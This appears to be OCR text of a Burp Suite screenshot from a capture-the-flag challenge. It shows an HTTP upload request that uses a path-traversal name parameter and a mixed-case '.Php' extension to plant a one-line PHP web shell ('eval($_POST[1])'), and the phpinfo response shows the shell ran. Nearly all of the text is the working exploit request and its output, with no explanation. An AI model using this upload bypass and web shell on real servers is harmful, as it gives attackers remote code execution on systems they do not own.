 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa
Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao
1 × 2 × 3 × 4 × 5 × +
发送 取消 < >
目标: ht
请求
美化 Raw Hex
\n
1 POST /upload.php?name=../123.Php HTTP/1.1
2 Host: node1.tgctf.woooo.tech:31839
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Origin: http://node1.tgctf.woooo.tech:31839
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoe0v4uRcFigWAkXh
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node1.tgctf.woooo.tech:31839/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
16 Content-Disposition: form-data; name="name"; filename="123.Php"
17 Content-Type: text/plain
18
19 <?= eval($_POST[1]);phpinfo();?>
20 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
21 Content-Disposition: form-data; name="submit"
22
23 □□□□
24 ------WebKitFormBoundaryoe0v4uRcFigWAkXh--
25
响应
美化 Raw Hex 页面渲染
\n
PHP Version 7.3.26
php
System Linux ret2shell-26-1641-1744538619 5.15.0-135-generic #146-Ubuntu SMP Sat Feb 15 17:06:22 UTC 2025
x86_64
Build Date Jan 7 2021 20:10:53
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-
fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-opcache.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no